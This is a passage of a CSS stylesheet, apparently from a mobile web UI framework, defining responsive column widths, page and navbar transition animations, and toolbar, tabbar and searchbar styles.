	}
	.row.no-gutter .tablet-auto:nth-last-child(5),
	.row.no-gutter .tablet-auto:nth-last-child(5) ~ .tablet-auto {
		width: 20%;
	}
	.row .tablet-auto:nth-last-child(6),
	.row .tablet-auto:nth-last-child(6) ~ .col-auto {
		width: 16.66666667%;
		width: -webkit-calc((100% - 15px * 5) / 6);
		width: calc((100% - 15px * 5) / 6);
	}
	.row.no-gutter .tablet-auto:nth-last-child(6),
	.row.no-gutter .tablet-auto:nth-last-child(6) ~ .tablet-auto {
		width: 16.66666667%;
	}
	.row .tablet-auto:nth-last-child(7),
	.row .tablet-auto:nth-last-child(7) ~ .col-auto {
		width: 14.28571429%;
		width: -webkit-calc((100% - 15px * 6) / 7);
		width: calc((100% - 15px * 6) / 7);
	}
	.row.no-gutter .tablet-auto:nth-last-child(7),
	.row.no-gutter .tablet-auto:nth-last-child(7) ~ .tablet-auto {
		width: 14.28571429%;
	}
	.row .tablet-auto:nth-last-child(8),
	.row .tablet-auto:nth-last-child(8) ~ .col-auto {
		width: 12.5%;
		width: -webkit-calc((100% - 15px * 7) / 8);
		width: calc((100% - 15px * 7) / 8);
	}
	.row.no-gutter .tablet-auto:nth-last-child(8),
	.row.no-gutter .tablet-auto:nth-last-child(8) ~ .tablet-auto {
		width: 12.5%;
	}
	.row .tablet-auto:nth-last-child(9),
	.row .tablet-auto:nth-last-child(9) ~ .col-auto {
		width: 11.11111111%;
		width: -webkit-calc((100% - 15px * 8) / 9);
		width: calc((100% - 15px * 8) / 9);
	}
	.row.no-gutter .tablet-auto:nth-last-child(9),
	.row.no-gutter .tablet-auto:nth-last-child(9) ~ .tablet-auto {
		width: 11.11111111%;
	}
	.row .tablet-auto:nth-last-child(10),
	.row .tablet-auto:nth-last-child(10) ~ .col-auto {
		width: 10%;
		width: -webkit-calc((100% - 15px * 9) / 10);
		width: calc((100% - 15px * 9) / 10);
	}
	.row.no-gutter .tablet-auto:nth-last-child(10),
	.row.no-gutter .tablet-auto:nth-last-child(10) ~ .tablet-auto {
		width: 10%;
	}
	.row .tablet-auto:nth-last-child(11),
	.row .tablet-auto:nth-last-child(11) ~ .col-auto {
		width: 9.09090909%;
		width: -webkit-calc((100% - 15px * 10) / 11);
		width: calc((100% - 15px * 10) / 11);
	}
	.row.no-gutter .tablet-auto:nth-last-child(11),
	.row.no-gutter .tablet-auto:nth-last-child(11) ~ .tablet-auto {
		width: 9.09090909%;
	}
	.row .tablet-auto:nth-last-child(12),
	.row .tablet-auto:nth-last-child(12) ~ .col-auto {
		width: 8.33333333%;
		width: -webkit-calc((100% - 15px * 11) / 12);
		width: calc((100% - 15px * 11) / 12);
	}
	.row.no-gutter .tablet-auto:nth-last-child(12),
	.row.no-gutter .tablet-auto:nth-last-child(12) ~ .tablet-auto {
		width: 8.33333333%;
	}
	.row .tablet-auto:nth-last-child(13),
	.row .tablet-auto:nth-last-child(13) ~ .col-auto {
		width: 7.69230769%;
		width: -webkit-calc((100% - 15px * 12) / 13);
		width: calc((100% - 15px * 12) / 13);
	}
	.row.no-gutter .tablet-auto:nth-last-child(13),
	.row.no-gutter .tablet-auto:nth-last-child(13) ~ .tablet-auto {
		width: 7.69230769%;
	}
	.row .tablet-auto:nth-last-child(14),
	.row .tablet-auto:nth-last-child(14) ~ .col-auto {
		width: 7.14285714%;
		width: -webkit-calc((100% - 15px * 13) / 14);
		width: calc((100% - 15px * 13) / 14);
	}
	.row.no-gutter .tablet-auto:nth-last-child(14),
	.row.no-gutter .tablet-auto:nth-last-child(14) ~ .tablet-auto {
		width: 7.14285714%;
	}
	.row .tablet-auto:nth-last-child(15),
	.row .tablet-auto:nth-last-child(15) ~ .col-auto {
		width: 6.66666667%;
		width: -webkit-calc((100% - 15px * 14) / 15);
		width: calc((100% - 15px * 14) / 15);
	}
	.row.no-gutter .tablet-auto:nth-last-child(15),
	.row.no-gutter .tablet-auto:nth-last-child(15) ~ .tablet-auto {
		width: 6.66666667%;
	}
	.row .tablet-auto:nth-last-child(16),
	.row .tablet-auto:nth-last-child(16) ~ .col-auto {
		width: 6.25%;
		width: -webkit-calc((100% - 15px * 15) / 16);
		width: calc((100% - 15px * 15) / 16);
	}
	.row.no-gutter .tablet-auto:nth-last-child(16),
	.row.no-gutter .tablet-auto:nth-last-child(16) ~ .tablet-auto {
		width: 6.25%;
	}
	.row .tablet-auto:nth-last-child(17),
	.row .tablet-auto:nth-last-child(17) ~ .col-auto {
		width: 5.88235294%;
		width: -webkit-calc((100% - 15px * 16) / 17);
		width: calc((100% - 15px * 16) / 17);
	}
	.row.no-gutter .tablet-auto:nth-last-child(17),
	.row.no-gutter .tablet-auto:nth-last-child(17) ~ .tablet-auto {
		width: 5.88235294%;
	}
	.row .tablet-auto:nth-last-child(18),
	.row .tablet-auto:nth-last-child(18) ~ .col-auto {
		width: 5.55555556%;
		width: -webkit-calc((100% - 15px * 17) / 18);
		width: calc((100% - 15px * 17) / 18);
	}
	.row.no-gutter .tablet-auto:nth-last-child(18),
	.row.no-gutter .tablet-auto:nth-last-child(18) ~ .tablet-auto {
		width: 5.55555556%;
	}
	.row .tablet-auto:nth-last-child(19),
	.row .tablet-auto:nth-last-child(19) ~ .col-auto {
		width: 5.26315789%;
		width: -webkit-calc((100% - 15px * 18) / 19);
		width: calc((100% - 15px * 18) / 19);
	}
	.row.no-gutter .tablet-auto:nth-last-child(19),
	.row.no-gutter .tablet-auto:nth-last-child(19) ~ .tablet-auto {
		width: 5.26315789%;
	}
	.row .tablet-auto:nth-last-child(20),
	.row .tablet-auto:nth-last-child(20) ~ .col-auto {
		width: 5%;
		width: -webkit-calc((100% - 15px * 19) / 20);
		width: calc((100% - 15px * 19) / 20);
	}
	.row.no-gutter .tablet-auto:nth-last-child(20),
	.row.no-gutter .tablet-auto:nth-last-child(20) ~ .tablet-auto {
		width: 5%;
	}
	.row .tablet-auto:nth-last-child(21),
	.row .tablet-auto:nth-last-child(21) ~ .col-auto {
		width: 4.76190476%;
		width: -webkit-calc((100% - 15px * 20) / 21);
		width: calc((100% - 15px * 20) / 21);
	}
	.row.no-gutter .tablet-auto:nth-last-child(21),
	.row.no-gutter .tablet-auto:nth-last-child(21) ~ .tablet-auto {
		width: 4.76190476%;
	}
}
.view,
.views {
	position: relative;
	width: 100%;
	height: 100%;
	z-index: 5000;
}
.views {
	overflow: auto;
	-webkit-overflow-scrolling: touch;
}
.view {
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.pages {
	position: relative;
	width: 100%;
	height: 100%;
	overflow: hidden;
	background: #000;
}
.page {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #efeff4;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.page.cached {
	display: none;
}
.page-on-left {
	opacity: 0.9;
	-webkit-transform: translate3d(-20%, 0, 0);
	transform: translate3d(-20%, 0, 0);
}
.page-on-center .swipeback-page-shadow {
	opacity: 1;
}
.page-on-right {
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
}
.page-on-right .swipeback-page-shadow {
	opacity: 0;
}
.page-content {
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	height: 100%;
	position: relative;
	z-index: 1;
}
.swipeback-page-shadow {
	position: absolute;
	right: 100%;
	top: 0;
	width: 16px;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 10%, rgba(0, 0, 0, 0.01) 50%, rgba(0, 0, 0, 0.2) 100%);
	background: linear-gradient(to right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 10%, rgba(0, 0, 0, 0.01) 50%, rgba(0, 0, 0, 0.2) 100%);
	z-index: -1;
	content: '';
}
html.android .swipeback-page-shadow {
	display: none;
	-webkit-animation: none;
	animation: none;
}
.page-transitioning,
.page-transitioning .swipeback-page-shadow {
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
}
.page-from-center-to-right:before,
.page-from-right-to-center:before {
	position: absolute;
	right: 100%;
	top: 0;
	width: 16px;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 10%, rgba(0, 0, 0, 0.01) 50%, rgba(0, 0, 0, 0.2) 100%);
	background: linear-gradient(to right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 10%, rgba(0, 0, 0, 0.01) 50%, rgba(0, 0, 0, 0.2) 100%);
	z-index: -1;
	content: '';
}
html.android .page-from-center-to-right:before,
html.android .page-from-right-to-center:before {
	display: none;
	-webkit-animation: none;
	animation: none;
}
.page-from-right-to-center {
	-webkit-animation: pageFromRightToCenter 400ms forwards;
	animation: pageFromRightToCenter 400ms forwards;
}
.page-from-right-to-center:before {
	-webkit-animation: pageFromRightToCenterShadow 400ms forwards;
	animation: pageFromRightToCenterShadow 400ms forwards;
}
.page-from-center-to-right {
	-webkit-animation: pageFromCenterToRight 400ms forwards;
	animation: pageFromCenterToRight 400ms forwards;
}
.page-from-center-to-right:before {
	-webkit-animation: pageFromCenterToRightShadow 400ms forwards;
	animation: pageFromCenterToRightShadow 400ms forwards;
}
@-webkit-keyframes pageFromRightToCenter {
	from {
		-webkit-transform: translate3d(100%, 0, 0);
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
	}
}
@keyframes pageFromRightToCenter {
	from {
		transform: translate3d(100%, 0, 0);
	}
	to {
		transform: translate3d(0, 0, 0);
	}
}
@-webkit-keyframes pageFromRightToCenterShadow {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
@keyframes pageFromRightToCenterShadow {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
@-webkit-keyframes pageFromCenterToRight {
	from {
		-webkit-transform: translate3d(0, 0, 0);
	}
	to {
		-webkit-transform: translate3d(100%, 0, 0);
	}
}
@keyframes pageFromCenterToRight {
	from {
		transform: translate3d(0, 0, 0);
	}
	to {
		transform: translate3d(100%, 0, 0);
	}
}
@-webkit-keyframes pageFromCenterToRightShadow {
	from {
		opacity: 1;
	}
	to {
		opacity: 0;
	}
}
@keyframes pageFromCenterToRightShadow {
	from {
		opacity: 1;
	}
	to {
		opacity: 0;
	}
}
.page-from-center-to-left {
	-webkit-animation: pageFromCenterToLeft 400ms forwards;
	animation: pageFromCenterToLeft 400ms forwards;
}
.page-from-left-to-center {
	-webkit-animation: pageFromLeftToCenter 400ms forwards;
	animation: pageFromLeftToCenter 400ms forwards;
}
@-webkit-keyframes pageFromCenterToLeft {
	from {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
	}
	to {
		opacity: 0.9;
		-webkit-transform: translate3d(-20%, 0, 0);
	}
}
@keyframes pageFromCenterToLeft {
	from {
		transform: translate3d(0, 0, 0);
	}
	to {
		opacity: 0.9;
		transform: translate3d(-20%, 0, 0);
	}
}
@-webkit-keyframes pageFromLeftToCenter {
	from {
		opacity: 0.9;
		-webkit-transform: translate3d(-20%, 0, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
	}
}
@keyframes pageFromLeftToCenter {
	from {
		transform: translate3d(-20%, 0, 0);
	}
	to {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}
.navbar-inner,
.toolbar-inner {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	padding: 0 8px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.navbar-inner.cached {
	display: none;
}
.navbar,
.toolbar {
	height: 44px;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 17px;
	position: relative;
	margin: 0;
	z-index: 500;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.navbar b,
.toolbar b {
	font-weight: 500;
}
html.ios-gt-8 .navbar b,
html.ios-gt-8 .toolbar b {
	font-weight: 500;
}
.navbar,
.subnavbar,
.toolbar {
	background: #f7f7f8;
}
.navbar a.link,
.subnavbar a.link,
.toolbar a.link {
	line-height: 44px;
	height: 44px;
	text-decoration: none;
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	-webkit-justify-content: flex-start;
	justify-content: flex-start;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
	-webkit-transform: translateZ(0px);
	transform: translateZ(0px);
}
.navbar a.link.active-state,
.subnavbar a.link.active-state,
.toolbar a.link.active-state,
html:not(.watch-active-state) .navbar a.link:active,
html:not(.watch-active-state) .subnavbar a.link:active,
html:not(.watch-active-state) .toolbar a.link:active {
	opacity: 0.3;
	-webkit-transition-duration: 0;
	transition-duration: 0;
}
.navbar a.link i + i,
.navbar a.link i + span,
.navbar a.link span + i,
.navbar a.link span + span,
.subnavbar a.link i + i,
.subnavbar a.link i + span,
.subnavbar a.link span + i,
.subnavbar a.link span + span,
.toolbar a.link i + i,
.toolbar a.link i + span,
.toolbar a.link span + i,
.toolbar a.link span + span {
	margin-left: 7px;
}
.navbar a.icon-only,
.subnavbar a.icon-only,
.toolbar a.icon-only {
	min-width: 44px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	margin: 0;
}
.navbar i.icon,
.subnavbar i.icon,
.toolbar i.icon {
	display: block;
}
.navbar {
	left: 0;
	top: 0;
}
.navbar:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	right: auto;
	top: auto;
	height: 1px;
	width: 100%;
	background-color: transparent;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}
html.pixel-ratio-2 .navbar:after {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .navbar:after {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.navbar:after {
	backface-visibility: hidden;
}
.navbar.no-border:after {
	display: none;
}
.navbar .center {
	font-size: 17px;
	font-weight: 500;
	text-align: center;
	margin: 0;
	position: relative;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	line-height: 44px;
	-webkit-flex-shrink: 10;
	-ms-flex: 0 10 auto;
	flex-shrink: 10;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}
html.ios-gt-8 .navbar .center {
	font-weight: 500;
}
.navbar .left,
.navbar .right {
	-webkit-flex-shrink: 0;
	-ms-flex: 0 0 auto;
	flex-shrink: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	-webkit-justify-content: flex-start;
	justify-content: flex-start;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.navbar .left a + a,
.navbar .right a + a {
	margin-left: 15px;
}
.navbar .left {
	margin-right: 10px;
}
.navbar .right {
	margin-left: 10px;
}
.navbar .right:first-child {
	position: absolute;
	right: 8px;
	height: 100%;
}
.popup .navbar {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.subnavbar {
	height: 44px;
	width: 100%;
	position: absolute;
	left: 0;
	top: 100%;
	margin-top: -1px;
	z-index: 20;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 8px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.subnavbar:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	right: auto;
	top: auto;
	height: 1px;
	width: 100%;
	background-color: #f2f2f2;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}
html.pixel-ratio-2 .subnavbar:after {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .subnavbar:after {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.subnavbar.no-border:after {
	display: none;
}
.navbar.no-border .subnavbar {
	margin-top: 0;
}
.navbar-on-left .subnavbar,
.navbar-on-right .subnavbar {
	pointer-events: none;
}
.navbar .subnavbar,
.page .subnavbar {
	position: absolute;
}
.page > .subnavbar {
	top: 0;
	margin-top: 0;
}
.subnavbar > .buttons-row {
	width: 100%;
}
.subnavbar .searchbar,
.subnavbar.searchbar {
	position: absolute;
}
.subnavbar .searchbar,
.subnavbar.searchbar {
	position: absolute;
}
.subnavbar .searchbar {
	left: 0;
	top: 0;
}
.toolbar {
	left: 0;
	bottom: 0;
}
.toolbar:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	bottom: auto;
	right: auto;
	height: 1px;
	width: 100%;
	background-color: #f2f2f2;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
}
html.pixel-ratio-2 .toolbar:before {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .toolbar:before {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.toolbar.no-border:before {
	display: none;
}
.toolbar a {
	-webkit-flex-shrink: 1;
	-ms-flex: 0 1 auto;
	flex-shrink: 1;
	position: relative;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.tabbar {
	color: #929292;
	z-index: 5001;
}
.tabbar a {
	color: #929292;
}
.tabbar a.active {
	color: #007aff;
}
.tabbar a.link {
	line-height: 1.4;
}
.tabbar a.link,
.tabbar a.tab-link {
	height: 100%;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	overflow: visible;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	-webkit-box-orient: vertical;
	-moz-box-orient: vertical;
	-ms-flex-direction: column;
	-webkit-flex-direction: column;
	flex-direction: column;
}
.tabbar i.icon {
	height: 30px;
}
.tabbar-labels {
	height: 50px;
}
.tabbar-labels a.link,
.tabbar-labels a.tab-link {
	padding-top: 4px;
	padding-bottom: 4px;
	height: 100%;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
}
.tabbar-labels a.link i + span,
.tabbar-labels a.tab-link i + span {
	margin: 0;
}
.tabbar-labels span.tabbar-label {
	line-height: 1;
	display: block;
	margin: 0;
	letter-spacing: 0.01em;
	font-size: 10px;
	position: relative;
	text-overflow: ellipsis;
	white-space: nowrap;
}
@media all and (min-width: 768px) {
	.tabbar .toolbar-inner {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
	}
	.tabbar a.link,
	.tabbar a.tab-link {
		width: auto;
		min-width: 105px;
	}
	.tabbar-labels {
		height: 56px;
	}
	.tabbar-labels span.tabbar-label {
		font-size: 14px;
	}
}
.navbar-from-right-to-center .center,
.navbar-from-right-to-center .fading,
.navbar-from-right-to-center .left,
.navbar-from-right-to-center .right,
.navbar-from-right-to-center .subnavbar {
	-webkit-animation: navbarElementFadeIn 400ms forwards;
	animation: navbarElementFadeIn 400ms forwards;
}
.navbar-from-right-to-center .sliding {
	opacity: 1;
}
.navbar-from-center-to-right .center,
.navbar-from-center-to-right .fading,
.navbar-from-center-to-right .left,
.navbar-from-center-to-right .right,
.navbar-from-center-to-right .subnavbar {
	-webkit-animation: navbarElementFadeOut 400ms forwards;
	animation: navbarElementFadeOut 400ms forwards;
}
.navbar-from-center-to-right .sliding {
	opacity: 0;
}
.navbar-from-center-to-right .subnavbar.sliding {
	opacity: 1;
}
@-webkit-keyframes navbarElementFadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
@keyframes navbarElementFadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
.navbar-from-center-to-left .center,
.navbar-from-center-to-left .fading,
.navbar-from-center-to-left .left,
.navbar-from-center-to-left .right,
.navbar-from-center-to-left .subnavbar {
	-webkit-animation: navbarElementFadeOut 400ms forwards;
	animation: navbarElementFadeOut 400ms forwards;
}
.navbar-from-center-to-left .sliding {
	opacity: 0;
}
.navbar-from-center-to-left .subnavbar.sliding {
	opacity: 1;
}
.navbar-from-left-to-center .center,
.navbar-from-left-to-center .fading,
.navbar-from-left-to-center .left,
.navbar-from-left-to-center .right,
.navbar-from-left-to-center .subnavbar {
	-webkit-animation: navbarElementFadeIn 400ms forwards;
	animation: navbarElementFadeIn 400ms forwards;
}
.navbar-from-left-to-center .sliding {
	opacity: 1;
}
.navbar-on-left .center,
.navbar-on-left .fading,
.navbar-on-left .left,
.navbar-on-left .right,
.navbar-on-left .subnavbar {
	opacity: 0;
}
.navbar-on-left .sliding {
	opacity: 0;
}
.navbar-on-left .subnavbar.sliding {
	opacity: 1;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
}
.navbar-on-right .center,
.navbar-on-right .fading,
.navbar-on-right .left,
.navbar-on-right .right,
.navbar-on-right .subnavbar {
	opacity: 0;
}
.navbar-on-right .sliding {
	opacity: 0;
}
.navbar-on-right .subnavbar.sliding {
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
}
@-webkit-keyframes navbarElementFadeOut {
	from {
		opacity: 1;
	}
	to {
		opacity: 0;
	}
}
@keyframes navbarElementFadeOut {
	from {
		opacity: 1;
	}
	to {
		opacity: 0;
	}
}
.navbar-from-center-to-left .left.sliding .back.link .icon,
.navbar-from-center-to-right .left.sliding .back.link .icon,
.navbar-from-left-to-center .left.sliding .back.link .icon,
.navbar-from-right-to-center .left.sliding .back.link .icon {
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
}
.navbar-from-center-to-left .sliding,
.navbar-from-center-to-right .sliding,
.navbar-from-left-to-center .sliding,
.navbar-from-right-to-center .sliding {
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
	-webkit-animation: none;
	animation: none;
}
.page > .navbar,
.page > .toolbar,
.view > .navbar,
.view > .toolbar,
.views > .navbar,
.views > .toolbar {
	position: absolute;
}
.subnavbar ~ .page-content {
	padding-top: 44px;
}
.navbar-fixed .page-content,
.navbar-through .page-content {
	padding-top: 44px;
}
.navbar-fixed .page-content.with-subnavbar,
.navbar-fixed .subnavbar ~ .page-content,
.navbar-fixed .with-subnavbar .page-content,
.navbar-through .page-content.with-subnavbar,
.navbar-through .subnavbar ~ .page-content,
.navbar-through .with-subnavbar .page-content {
	padding-top: 88px;
}
.navbar-fixed .page .subnavbar,
.navbar-fixed.page .subnavbar,
.navbar-through .page .subnavbar,
.navbar-through.page .subnavbar {
	top: 44px;
}
.tabbar-fixed .page-content,
.tabbar-through .page-content,
.toolbar-fixed .page-content,
.toolbar-through .page-content {
	padding-bottom: 44px;
}
.tabbar-labels-fixed .page-content,
.tabbar-labels-through .page-content {
	padding-bottom: 50px;
}
@media all and (min-width: 768px) {
	.tabbar-labels-fixed .page-content,
	.tabbar-labels-through .page-content {
		padding-bottom: 56px;
	}
}
.navbar.navbar-hiding {
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.navbar.navbar-hiding ~ .page .list-group-title,
.navbar.navbar-hiding ~ .page-content .list-group-title,
.navbar.navbar-hiding ~ .pages .list-group-title {
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
}
.navbar.navbar-hiding ~ .page .subnavbar,
.navbar.navbar-hiding ~ .page-content .subnavbar,
.navbar.navbar-hiding ~ .pages .subnavbar {
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
}
.navbar.navbar-hidden {
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
}
.navbar.navbar-hidden ~ .page .list-group-title,
.navbar.navbar-hidden ~ .page-content .list-group-title,
.navbar.navbar-hidden ~ .pages .list-group-title {
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
	top: -44px;
}
.navbar.navbar-hidden ~ .page .subnavbar,
.navbar.navbar-hidden ~ .page-content .subnavbar,
.navbar.navbar-hidden ~ .pages .subnavbar {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
}
.page.no-navbar .page-content {
	padding-top: 0;
}
.page.no-navbar .page-content.with-subnavbar,
.page.no-navbar.with-subnavbar .page-content,
.with-subnavbar .page.no-navbar .page-content {
	padding-top: 44px;
}
.tabbar.tabbar-hiding,
.tabbar.toolbar-hiding,
.toolbar.tabbar-hiding,
.toolbar.toolbar-hiding {
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.tabbar.tabbar-hidden,
.tabbar.toolbar-hidden,
.toolbar.tabbar-hidden,
.toolbar.toolbar-hidden {
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
	-webkit-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0);
}
.page.no-tabbar .page-content,
.page.no-toolbar .page-content {
	padding-bottom: 0;
}
.searchbar {
	height: 44px;
	width: 100%;
	background: #c9c9ce;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 8px;
	overflow: hidden;
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.searchbar:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	right: auto;
	top: auto;
	height: 1px;
	width: 100%;
	background-color: #b4b4b4;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}
html.pixel-ratio-2 .searchbar:after {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .searchbar:after {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.searchbar .searchbar-input {
	width: 100%;
	height: 28px;
	position: relative;
	-webkit-flex-shrink: 1;
	-ms-flex: 0 1 auto;
	flex-shrink: 1;
}
.searchbar input[type='search'] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	height: 100%;
	display: block;
	border: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	appearance: none;
	border-radius: 5px;
	font-family: inherit;
	color: #000;
	font-size: 14px;
	font-weight: normal;
	padding: 0 28px;
	background-color: #fff;
	background-repeat: no-repeat;
	background-position: 8px center;
	/* background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2013%2013'%20enable-background%3D'new%200%200%2013%2013'%3E%3Cg%3E%3Cpath%20fill%3D'%23939398'%20d%3D'M5%2C1c2.2%2C0%2C4%2C1.8%2C4%2C4S7.2%2C9%2C5%2C9S1%2C7.2%2C1%2C5S2.8%2C1%2C5%2C1%20M5%2C0C2.2%2C0%2C0%2C2.2%2C0%2C5s2.2%2C5%2C5%2C5s5-2.2%2C5-5S7.8%2C0%2C5%2C0%20L5%2C0z'%2F%3E%3C%2Fg%3E%3Cline%20stroke%3D'%23939398'%20stroke-miterlimit%3D'10'%20x1%3D'12.6'%20y1%3D'12.6'%20x2%3D'8.2'%20y2%3D'8.2'%2F%3E%3C%2Fsvg%3E"); */
	-webkit-background-size: 13px 13px;
	background-size: 13px 13px;
}
.searchbar input[type='search']::-webkit-input-placeholder {
	color: #939398;
	opacity: 1;
}
.searchbar input[type='search']::-webkit-search-cancel-button {
	-webkit-appearance: none;
}
.searchbar .searchbar-clear {
	position: absolute;
	width: 28px;
	height: 28px;
	right: 0;
	top: 0;
	opacity: 0;
	pointer-events: none;
	background-position: center;
	background-repeat: no-repeat;
